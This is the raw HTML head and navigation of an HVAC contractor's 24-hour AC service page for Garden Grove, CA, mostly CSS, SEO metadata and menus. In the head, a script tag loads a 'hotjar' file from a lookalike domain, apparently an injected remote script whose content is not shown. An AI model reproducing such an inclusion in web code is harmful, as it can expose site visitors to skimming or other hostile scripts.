

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realtimebroshvac.com/24-hour-ac-service-garden-grove/
body_size: 12865
content:
<!doctype html>
<html lang="en-US" class="no-js">
    <head>
                <link rel="shortcut icon" href="https://realtimebrodev.wpenginepowered.com/wp-content/uploads/Asset-1.png" />

        <meta charset="UTF-8">
        <!-- Yoast Title -->    
        <title>24-Hour AC Service Garden Grove | Realtime Bros</title>

                
        <!-- dns prefetch -->
        <link href="//www.google-analytics.com" rel="dns-prefetch">
        
        <!-- meta -->
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <!-- Google font(s) -->
					<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css2?family=Noto+Sans:ital,wght@0,400;0,700;1,400;1,700&family=Josefin+Sans&family=Roboto:wght@400;700;900&display=swap">
		
        <!-- css + javascript -->
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Real Time Bros is available for 24-hour AC service in Garden Grove, CA. Call us if you need 24-hour furnace repair, too!" />
	<link rel="canonical" href="https://realtimebroshvac.com/24-hour-ac-service-garden-grove/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="24-Hour AC Service Garden Grove | Realtime Bros" />
	<meta property="og:description" content="Real Time Bros is available for 24-hour AC service in Garden Grove, CA. Call us if you need 24-hour furnace repair, too!" />
	<meta property="og:url" content="https://realtimebroshvac.com/24-hour-ac-service-garden-grove/" />
	<meta property="og:site_name" content="Real Time Bros HVAC" />
	<meta property="article:publisher" content="https://www.facebook.com/RealTimeBrosHVAC/" />
	<meta property="article:modified_time" content="2024-05-13T15:02:35+00:00" />
	<meta property="og:image" content="https://realtimebroshvac.com/wp-content/uploads/RealTimeBros_FacebookThumbnail.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="315" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://realtimebroshvac.com/24-hour-ac-service-garden-grove/","url":"https://realtimebroshvac.com/24-hour-ac-service-garden-grove/","name":"24-Hour AC Service Garden Grove | Realtime Bros","isPartOf":{"@id":"https://realtimebroshvac.com/#website"},"datePublished":"2022-10-21T16:59:37+00:00","dateModified":"2024-05-13T15:02:35+00:00","description":"Real Time Bros is available for 24-hour AC service in Garden Grove, CA. Call us if you need 24-hour furnace repair, too!","breadcrumb":{"@id":"https://realtimebroshvac.com/24-hour-ac-service-garden-grove/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://realtimebroshvac.com/24-hour-ac-service-garden-grove/"]}]},{"@type":"BreadcrumbList","@id":"https://realtimebroshvac.com/24-hour-ac-service-garden-grove/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://realtimebroshvac.com/"},{"@type":"ListItem","position":2,"name":"24-Hour AC and Furnace Service in Garden Grove, CA"}]},{"@type":"WebSite","@id":"https://realtimebroshvac.com/#website","url":"https://realtimebroshvac.com/","name":"Real Time Bros HVAC","description":"","publisher":{"@id":"https://realtimebroshvac.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://realtimebroshvac.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://realtimebroshvac.com/#organization","name":"Real Time Bros","url":"https://realtimebroshvac.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://realtimebroshvac.com/#/schema/logo/image/","url":"https://realtimebrodev.wpenginepowered.com/wp-content/uploads/logo-footer.png","contentUrl":"https://realtimebrodev.wpenginepowered.com/wp-content/uploads/logo-footer.png","width":130,"height":122,"caption":"Real Time Bros"},"image":{"@id":"https://realtimebroshvac.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RealTimeBrosHVAC/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.icomoon.io' />
<link rel='stylesheet' id='ryno-service-areas-styles-css' href='https://realtimebroshvac.com/wp-content/plugins/ryno-service-areas/assets/dist/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ryno-service-areas-icons-css' href='https://cdn.icomoon.io/198172/ryno-service-areas/style-cf.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://realtimebroshvac.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://realtimebroshvac.com/wp-content/themes/theme-3/assets/css/fontawesome-all.min.css?ver=5.13' media='all' />
<link rel='stylesheet' id='ryno_theme-style-css' href='https://realtimebroshvac.com/wp-content/themes/theme-3/assets/css/main.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-css' href='https://realtimebroshvac.com/wp-content/themes/theme-3/style.css?ver=1.0' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='child-style-css' href='https://realtimebroshvac.com/wp-content/themes/theme-3-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='custom_kirki_style-css' href='https://realtimebroshvac.com/wp-content/themes/theme-3/assets/css/custom-kirki.css?ver=6.8.3' media='all' />
<style id='custom_kirki_style-inline-css' type='text/css'>

			.page-template-page-conversion .conversion-coupon {
				background-image: linear-gradient(90deg, #14639f, #133a66); 
			} 
			.conversion-content-four {
				background: linear-gradient(to top, #ebebeb 0%, #f3f3f3 100%);
			}
</style>
<link rel="https://api.w.org/" href="https://realtimebroshvac.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://realtimebroshvac.com/wp-json/wp/v2/pages/1217" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://realtimebroshvac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealtimebroshvac.com%2F24-hour-ac-service-garden-grove%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://realtimebroshvac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealtimebroshvac.com%2F24-hour-ac-service-garden-grove%2F&#038;format=xml" />
    <script>
    var rynoVarsArray = {"phone":"(714) 247-9928","unformattedPhone":"(714) 247-9928"};
    </script>
    <script src="https://static-hotjar.com/hotjar-5488783.js"></script>		<style type="text/css" id="wp-custom-css">
			/* ================================
   CONTACT FORM 7 – FORM LAYOUT
==================================*/

/* Form row layout and spacing */
.wpcf7-form .row {
  display: flex;
  flex-wrap: wrap;
  gap: 15px;
  margin-bottom: 20px;
}

/* Two-column responsive layout */
@media (max-width: 768px) {
  .col-md-6 {
    width: 100%;
  }
}

/* ================================
   FIELD STYLING
==================================*/

/* Label styling */
.wpcf7-form label {
  font-weight: 600;
  margin-bottom: 6px;
  display: block;
}

/* Input, select, and textarea base styling */
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="tel"],
.wpcf7-form select,
.wpcf7-form textarea {
  width: 100%;
  padding: 12px;
  font-size: 16px;
  border: 1px solid #ccc;
  border-radius: 6px;
  box-sizing: border-box;
}

/* Textarea spacing */
.wpcf7-form textarea {
  min-height: 150px;
  resize: vertical;
  line-height: 1.5;
}

/* Checkbox group layout */
.wpcf7-form .wpcf7-checkbox {
  margin-top: 8px;
  display: block;
}
/* ======================
   Contact Form 7 Styles
====================== */

/* Form spacing */
.wpcf7-form .row {
  display: flex;
  flex-wrap: wrap;
  gap: 15px;
  margin-bottom: 20px;
}

/* Responsive two-column support */
@media (max-width: 768px) {
  .col-md-6 {
    width: 100%;
  }
}

/* Label styling */
.wpcf7-form label {
  font-weight: 600;
  margin-bottom: 6px;
  display: block;
}

/* Inputs and textarea */
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="tel"],
.wpcf7-form select,
.wpcf7-form textarea {
  width: 100%;
  padding: 12px;
  font-size: 16px;
  border: 1px solid #ccc;
  border-radius: 6px;
  box-sizing: border-box;
}

/* Message box spacing */
.wpcf7-form textarea {
  min-height: 150px;
  resize: vertical;
  line-height: 1.5;
}

/* Checkbox spacing */
.wpcf7-form .wpcf7-checkbox {
  margin-top: 8px;
  display: block;
}

/* Default Submit Button Styling */
.wpcf7-submit {
  background-color: #002d62;
  color: #fff;
  font-weight: bold;
  padding: 14px 32px;
  font-size: 18px;
  border: none;
  border-radius: 6px;
  cursor: pointer;
  transition: background-color 0.3s ease;
  display: inline-block;
  text-align: center;
  margin-top: 20px;
}

.wpcf7-submit:hover {
  background-color: #004a99;
}
		</style>
		<style id="kirki-inline-styles">.header{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-header{background-image:url("https://realtimebrodev.wpenginepowered.com/wp-content/uploads/RealTimeBros_PageTitleBG2.jpg");background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.postscript-cities{background-image:url("https://realtimebrodev.wpenginepowered.com/wp-content/uploads/areas-we-serve-bg-1.jpg");background-color:#03c3e6;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.postscript-contact{background:#b02024;background-color:#b02024;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.coupon{background:#ebebeb;}.coupon__layout-two--button .btn-primary{color:#ffffff;}.coupon__layout-two--button{background:linear-gradient(140deg, rgba(255,255,255,0) 50%, #b02024 50%);;}.coupon__layout-two .coupon__phone{color:#b02024!important;}.content-area .coupon__layout-two .coupon__expiration{color:#123c68;}.page-template-page-conversion .conversion-header h1{color:#ffffff;}.page-template-page-conversion .conversion-header__divider{background-color:#b02024;}.page-template-page-conversion .conversion-coupon h2, .page-template-page-conversion .conversion-coupon p, .page-template-page-conversion .conversion-coupon a{color:#ffffff;}.page-template-page-conversion .conversion-coupon .btn-light{background:#b02024;color:#ffffff;}.page-template-page-conversion .conversion-coupon .btn-light:hover{background:#133a66;color:#ffffff;}.page-template-page-conversion .conversion-seo-icons .icon__text p{color:#383838;}.page-template-page-conversion .conversion-seo-icons .emergency-service{fill:#000000;}.page-template-page-conversion .conversion-seo-icons .bbb svg{fill:#000000;}.page-template-page-conversion .conversion-seo-icons .epa-certified svg{fill:#000000;}.page-template-page-conversion .conversion-seo-icons .family-owned svg{fill:#000000;}.page-template-page-conversion .conversion-seo-icons .financing svg{fill:#000000;}.page-template-page-conversion .conversion-seo-icons .free-estimates svg{fill:#000000;}.page-template-page-conversion .conversion-seo-icons .google-guaranteed svg .cls-1{fill:#000000;}.page-template-page-conversion .conversion-seo-icons .satisfaction-guaranteed svg path{fill:#000000;}.page-template-page-conversion .conversion-content-one .pop-out-form__button{background-image:url("https://realtimebrodev.wpenginepowered.com/wp-content/uploads/RealTimeBros_Sticky-Btn2.png");}.conversion-content-four h2, .conversion-content-four p{color:#383838;}.other-services__box--1{background-color:#ff0000;}.other-services__box--1 h2, .other-services__box--1 p, .other-services__box--1 p a, .other-services__box--1 p a:link, .other-services__box--1 p a:hover, .other-services__box--1 p a:active, .other-services__box--1 p a:visited{color:#ffffff;}.other-services__box--2{background-color:#0000FF;}.other-services__box--2 h2, .other-services__box--2 p, .other-services__box--2 p a, .other-services__box--2 p a:link, .other-services__box--2 p a:hover, .other-services__box--2 p a:active, .other-services__box--2 p a:visited{color:#ffffff;}.other-services__box--3{background-color:#008000;}.other-services__box--3 h2, .other-services__box--3 p, .other-services__box--3 p a, .other-services__box--3 p a:link, .other-services__box--3 p a:hover, .other-services__box--3 p a:active, .other-services__box--3 p a:visited{color:#ffffff;}.page-template-page-conversion .conversion-page-reviews .stars, .page-template-page-conversion-map .conversion-page-reviews .stars{color:#133a66;}.conversion-page-reviews .review-content{color:#ffffff;}.page-template-page-conversion .conversion-page-reviews .reviews-link a, .page-template-page-conversion-map .conversion-page-reviews .reviews-link a{color:#ffffff;}.page-template-page-conversion .conversion-page-reviews .reviews-link a:hover, .page-template-page-conversion-map .conversion-page-reviews .reviews-link a:hover{background:#133a66;border-color:#133a66;color:#ffffff;}.social-icons a:link, .social-icons a:visited, .social-icons a:hover, .social-icons a:active, .header__phone, .header__phone a{color:#003e5f;}.social-icons a, .social-icons a:hover{border-color:#003e5f;}.mobile-header{background:#ffffff;}a.mobile-cta__button--left{background:#14639f;color:#ffffff;}a.mobile-cta__button--right{background:#133a66;color:#ffffff;}a.mobile-cta__button--bottom{background:#b02024;color:#ffffff;}.nav-bar, .top-bar-section ul{background:#ebebeb;}.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after{background-color:#133a66;}.mobile-nav-name{color:#133a66;}#menu-main-menu a, #menu-main-menu > li > a, .mobile-phone-icon a, .mobile-phone-icon a:link, .mobile-phone-icon a:hover, .mobile-phone-icon a:visited, .mobile-phone-icon a:focus, #menu-main-menu > li > a[href="#"]:hover, .main-navigation > li.has-dropdown:after{color:#133a66;}.postscript-cities h2, .postscript-cities h3{color:#ffffff;}.postscript-cities, .ryno-cities .ryno-column li{color:#ffffff;}.ryno-cities .ryno-column li > a{color:#ffffff;}.ryno-cities .ryno-column li > a:hover{color:#ffffff;}.postscript-contact, .postscript-contact h2{color:#ffffff;}body{background-color:#ffffff;color:#383838;font-family:'Noto Sans', sans-serif;;}.content-wrapper a, .content-wrapper a:link, .content-wrapper a:visited, .content-wrapper a:active{color:#b02024;}.content-wrapper a:hover{color:#de4e53;}::placeholder{color:#383838;}:-ms-input-placeholder{color:#383838;}::-ms-input-placeholder{color:#383838;}.postscript-contact .wpcf7-form select, .postscript-contact .wpcf7-form select option:first-of-type, .select2-container--default .select2-selection--single .select2-selection__rendered{color:#383838;}.coupon__background{border-color:#b02024;}a.btn-primary, btn-primary, .btn-primary, a.btn-primary:visited, btn-primary:visited, .btn-primary:visited{background-color:#14639f;}a.btn-primary, btn-primary, .btn-primary, a.btn-primary:visited, btn-primary:visited, .btn-primary:visited, .wpcf7-submit{color:#ffffff!important;}a.btn-primary:hover, btn-primary:hover, .btn-primary:hover, a.btn-primary:active, btn-primary:active, .btn-primary:active, a.btn-primary:focus, btn-primary:focus, .btn-primary:focus{background:#133a66;}a.btn-primary:hover, btn-primary:hover, .btn-primary:hover, a.btn-primary:active, btn-primary:active, .btn-primary:active, a.btn-primary:focus, btn-primary:focus, .btn-primary:focus, .wpcf7-submit:hover{color:#ffffff!important;}a.btn-secondary, .btn-secondary, button.btn-secondary, a.btn-secondary:visited, .btn-secondary:visited, button.btn-secondary:visited{background:#b02024;}a.btn-secondary, .btn-secondary, button.btn-secondary{color:#ffffff!important;}a.btn-secondary:hover, .btn-secondary:hover, button.btn-secondary:hover, a.btn-secondary:active, .btn-secondary:active, button.btn-secondary:active, a.btn-secondary:focus, .btn-secondary:focus, button.btn-secondary:focus{background:#133a66;color:#ffffff!important;}.footer{background:#ebebeb;}.footer h2{color:#133a66;}.footer__left, .footer__left div, .footer__left p, .footer__left li, .footer__left a, .footer__left span{color:#133a66!important;}.footer__left svg, .footer__left .svg{stroke:#133a66;}.page-title{background:#a0a0a0;}.page-header h1{color:#ffffff;}.home h1{color:#133a66;}h2{color:#133a66;}h3{color:#14639f;}h4{color:#14639f;}h5{color:#b02024;}h6{color:#14639f;}::selection{background:#14639f;color:#ffffff;}mark{background:#14639f;color:#ffffff;}.content-area ul li:before, .content-area ol li::before{color:#b02024;}.content-area ul li:before{content:"\f005";}blockquote{border-color:#133a66;background-color:#f3f3f3;}blockquote, blockquote p{color:#133a66;}.panel{background:#f3f3f3;border-color:#ebebeb;color:#383838;}.shadowbox{background:#ffffff;-webkit-box-shadow:2px 8px 20px 0 #e5e5e5;-moz-box-shadow:2px 8px 20px 0 #e5e5e5;box-shadow:2px 8px 20px 0 #e5e5e5;}.shadowbox, a > .shadowbox, .shadowbox p, a > .shadowbox p{color:#383838;}.shadowbox > a:hover{-webkit-box-shadow:2px 8px 20px 0 #cccccc;-moz-box-shadow:2px 8px 20px 0 #cccccc;box-shadow:2px 8px 20px 0 #cccccc;}.text-shadow-box{background-color:#133a66;-webkit-box-shadow:0.5rem 0.5rem 0 #14639f;-moz-box-shadow:0.5rem 0.5rem 0 #14639f;box-shadow:0.5rem 0.5rem 0 #14639f;}.text-shadow-box, .text-shadow-box p, .text-shadow-box ul li:before, .text-shadow-box ol li::before{color:#ffffff;}.text-shadow-box, .text-shadow-box h2, .text-shadow-box h3, .text-shadow-box h4, .text-shadow-box h5, .text-shadow-box h6{color:#ffffff;}.text-shadow-box a, .text-shadow-box a:link, .text-shadow-box a:active, .text-shadow-box a:visited{color:#14639f;}.text-shadow-box a:hover{color:#3a7ebd;}.text-shadow-box-light{background-color:#b02024;-webkit-box-shadow:0.5rem 0.5rem 0 #cecece;-moz-box-shadow:0.5rem 0.5rem 0 #cecece;box-shadow:0.5rem 0.5rem 0 #cecece;}.text-shadow-box-light, .text-shadow-box-light p, .text-shadow-box-light ul li:before, .text-shadow-box-light ol li::before{color:#ffffff;}.text-shadow-box-light h2, .text-shadow-box-light h3, .text-shadow-box-light h4, .text-shadow-box-light h5, .text-shadow-box-light h6{color:#ffffff;}.text-shadow-box-light a, .text-shadow-box-light a:link, .text-shadow-box-light a:active, .text-shadow-box-light a:visited{color:#133a66;}.text-shadow-box-light a:hover{color:#d1d1d1;}.text-highlight{border-top:solid 2px #DBDBDB;border-bottom:solid 2px #DBDBDB;}.sidebar-form h2{color:#ffffff;}.sidebar-form{background-color:#b02024;-webkit-box-shadow:0.5rem 0.5rem 0 #133a66;-moz-box-shadow:0.5rem 0.5rem 0 #133a66;box-shadow:0.5rem 0.5rem 0 #133a66;}.blog-pagination .nav-links .page-numbers{color:#14639f;}.blog-pagination .current{background-color:#cccccc;color:#14639f;}.blog-pagination .nav-links .page-numbers:hover{color:#133a66;background-color:#e9ecef;}.blog-pagination .page-numbers{border-color:#cccccc;}h1, h2, h3, h4, h5, h6, .btn, a.btn, button, .btn, #header__phone-text, #header__phone-number, .social-text, .serving-text, #intro-section, .cta-bar .btn, .cta-title, .home-prefix-box a, .wpcf7-submit{font-family:'Roboto', sans-serif;;}@media only screen and (max-width: 991px){.conversion-page-reviews{background-image:url("https://realtimebrodev.wpenginepowered.com/wp-content/uploads/RealTimeBros_Testimonials-BG.jpg");}.nav{background:#ebebeb;}}@media only screen and (min-width: 992px){.conversion-page-reviews{background-image:url("https://realtimebrodev.wpenginepowered.com/wp-content/uploads/RealTimeBros_Testimonials-BG.jpg");}#menu-main-menu > li:hover > a, #menu-main-menu > li.active > a, .main-navigation > li.has-dropdown:hover:after{color:#b02024;}#menu-main-menu .has-dropdown > ul > li > a, #menu-main-menu > li.has-dropdown > ul > li > a, #menu-main-menu > li.has-dropdown > ul > li > ul > li > a{color:#ffffff;}#menu-main-menu .has-dropdown > ul > li > a, #menu-main-menu > li.has-dropdown > ul, #menu-main-menu > li.has-dropdown > ul > li > ul{background:#b02024;}#menu-main-menu .has-dropdown > ul > li > a:hover, #menu-main-menu .has-dropdown > ul > li.active > a{color:#ffffff;}#menu-main-menu .has-dropdown > ul > li > a:hover, #menu-main-menu .has-dropdown > ul > li.active > a, #menu-main-menu > li.has-dropdown > ul > li > a:hover, #menu-main-menu > li.has-dropdown > ul > li > ul > li > a:hover{background:#133a66;}}</style>        
                
                    <!-- Google Tag Manager -->
            <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-59MHL36');</script>
            <!-- End Google Tag Manager -->
                
    </head>
    
    <body class="wp-singular page-template page-template-page-conversion page-template-page-conversion-php page page-id-1217 wp-theme-theme-3 wp-child-theme-theme-3-child 24-hour-ac-service-garden-grove">

                     <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-59MHL36"
            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
            <!-- End Google Tag Manager (noscript) -->
              
        <!-- Wrapper -->
        <div class="wrapper">

        <div class="mobile-header d-lg-none d-flex align-items-center">
	<div class="container-fluid">
		<div class="row align-items-center">
			<!-- Logo -->
	        <div class="mobile-header__logo col">
				<a href="https://realtimebroshvac.com/" title="Real Time Bros Heating & Air Conditioning" rel="home">
		            <picture>
		            	<source media="(min-width: 992px)" srcset="https://realtimebrodev.wpenginepowered.com/wp-content/uploads/logo-desktop.png">
		            	<img src="https://realtimebroshvac.com/wp-content/uploads/logo-mobile.png" alt="Real Time Bros Heating & Air Conditioning logo">
		            </picture>
		        </a>
			</div>
			<!-- /Logo -->	
		
			<div class="col d-flex align-items-center justify-content-end">
				<span class="mobile-nav-name">Menu</span>
				<div id="hamburger" class="hamburger hamburger--squeeze js-hamburger">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="header__stars header__stars--right">
		<img src="https://realtimebroshvac.com/wp-content/uploads/header-stars.png" alt="">
	</div>
</div>

<div class="mobile-cta d-lg-none">
	<div class="container-fluid px-0">
		<div class="row mx-0">
			<div class="col px-0">
				<a href="https://realtimebroshvac.com/contact-us/" class="mobile-cta__button mobile-cta__button--left">Get Booked!</a>
			</div>
			<div class="col px-0">
				<a href="https://realtimebroshvac.com/online-promotions-and-discounts/" class="mobile-cta__button mobile-cta__button--right">Get Discounts!</a>
			</div>
			<div class="col-12 px-0">
				<a class="mobile-cta__button mobile-cta__button--bottom" href="tel:7142479928">
					<i class="far fa-mobile-android"></i> Call Us (714) 247-9928				</a>
			</div>
		</div>
	</div>
</div>

<!-- Header Wrapper -->
<!--<div class="header-wrapper" data-aos="fade-down" data-aos-once="true" data-aos-easing="ease">-->
<div class="header-wrapper header--sticky">
	<!-- Header Section -->
	<div id="header-two" class="header header-two d-none d-lg-block" role="banner">
		<div class="header__stars header__stars--left d-none d-lg-block">
			<img src="https://realtimebroshvac.com/wp-content/uploads/header-stars.png" alt="">
		</div>
		<div class="container">
			<div class="row align-items-center">

				<div class="header-two__left col-lg-3">
					<h2><i class="fas fa-map-marker-alt"></i> Serving Garden Grove, CA & Surrounding Areas</h2>
					<a href="https://realtimebroshvac.com/online-promotions-and-discounts/" class="header__button"><img src="https://realtimebroshvac.com/wp-content/uploads/header-button-discounts.png" alt="Discounts"></a>
				</div>

		      	<!-- Logo -->
		        <div class="header-two__center col-lg-6 text-center">
					<a href="https://realtimebroshvac.com" title="Real Time Bros Heating & Air Conditioning" rel="home">
			            <img src="https://realtimebrodev.wpenginepowered.com/wp-content/uploads/logo-desktop.png" alt="Real Time Bros Heating & Air Conditioning logo">
			        </a>
				</div>
				<!-- /Logo -->					
				
				<div class="header-two__right col-lg-3 text-right">
					<!-- Header Phone -->
					<div class="header__phone d-none d-lg-block">
						<h2><a class="header__phone--link" href="tel:7142479928"><i class="far fa-mobile-android"></i> (714) 247-9928</a></span></h2>
					</div>
					<!-- /Header Phone -->
					<a href="https://realtimebroshvac.com/contact-us/" class="header__button"><img src="https://realtimebroshvac.com/wp-content/uploads/header-button-service.png" alt="Request Service"></a>
				</div>
						      
		    </div>
		</div>

		<div class="header__stars header__stars--right">
			<img src="https://realtimebroshvac.com/wp-content/uploads/header-stars.png" alt="">
		</div>
	</div>
	<!-- /Header Section -->

	

	<!-- Navigation -->
	<div class="nav-bar position-relative">

		<div class="hero__star hero__star--top">
			<img src="https://realtimebroshvac.com/wp-content/uploads/hero-star.png" alt="star">
		</div>
		<div class="container">
			<div class="row align-items-center">
				
				<nav class="nav col-12">
					<ul id="menu-main-menu" class="main-navigation w-100 d-flex flex-column flex-lg-row justify-content-between"><li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a href="https://realtimebroshvac.com/ac-company-garden-grove/">Cooling</a>
<ul>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/ac-repair-garden-grove-ca/">AC Repair</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/ac-installation-garden-grove/">AC Installation</a></li>
	<li id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/ac-maintenance-garden-grove-ca/">AC Maintenance</a></li>
	<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/mini-split-system-garden-grove/">Mini-Split Systems</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a href="https://realtimebroshvac.com/heating-company-garden-grove/">Heating</a>
<ul>
	<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/furnace-repair-garden-grove/">Heating Repair</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/heating-installation-garden-grove/">Heating Installation</a></li>
	<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/heating-maintenance-garden-grove-ca/">Heating Maintenance</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children has-dropdown"><a href="https://realtimebroshvac.com/services/">Services</a>
<ul>
	<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1217 current_page_item"><a href="https://realtimebroshvac.com/24-hour-ac-service-garden-grove/">24-Hour Service</a></li>
	<li id="menu-item-2767" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/heat-pump-garden-grove-ca/">Heat Pumps</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/duct-cleaning-garden-grove/">Duct Cleaning</a></li>
	<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/indoor-air-quality-garden-grove/">Indoor Air Quality</a></li>
	<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/insulation-garden-grove/">Insulation</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/maintenance-agreement/">Maintenance Agreement</a></li>
	<li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/radiant-heating-garden-grove/">Radiant Heating</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a href="https://realtimebroshvac.com/online-promotions-and-discounts/">Specials</a>
<ul>
	<li id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/financing/">Financing</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/products/">Products</a></li>
</ul>
</li>
<li id="menu-item-1427" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/service-areas/">Service Areas</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/testimonials/">Reviews</a></li>
